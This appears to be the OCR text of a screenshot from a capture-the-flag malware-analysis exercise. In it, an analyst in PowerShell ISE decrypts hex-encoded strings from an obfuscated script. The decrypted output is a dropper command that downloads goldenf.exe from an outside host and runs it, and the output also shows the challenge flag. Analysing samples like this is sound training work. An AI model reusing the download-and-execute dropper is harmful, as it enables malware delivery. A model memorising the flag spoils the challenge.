 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
54 for ($i = 0; $i -lt $s.Length ; $i += 2)
55 {
56 $return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
57 }
58
59 Write-Output $return
60 }
61
62 $encrypted1 = 'F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39'
63 $encrypted2 = 'CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1'
64 $encrypted3 = 'C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D'
65 $encrypted4 = 'D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1'
66 $encrypted5 = '84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB'
67 $encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
68 $enc = [System.Text.Encoding]::ASCII
PS C:\Users\Jarrod> [Byte[]]$key = $enc.GetBytes(
PS C:\Users\Jarrod> [Byte[]]$data = HexToBin $encrypted
PS C:\Users\Jarrod> $DecryptedBytes = encr $data $key
PS C:\Users\Jarrod> $DecryptedString = $enc.GetString($DecryptedBytes)
PS C:\Users\Jarrod> $DecryptedString|write-output
$path ="C:\ProgramData\windows\goldenf.exe";$exists = Test-Path -Path $path -PathType Leaf;if ( $exists ){Start-Process $path}else{mkdir "C:\Program
Data\windows";Invoke-WebRequest -Uri https://thoccarthmercenaries.edu.tho/wp-content/goldenf.exe -OutFile $path;$flag="HTB{g0ld3n_F4ng_1s_n0t_st34lt
hy_3n0ugh}";Start-Process $path}
PS C:\Users\Jarrod>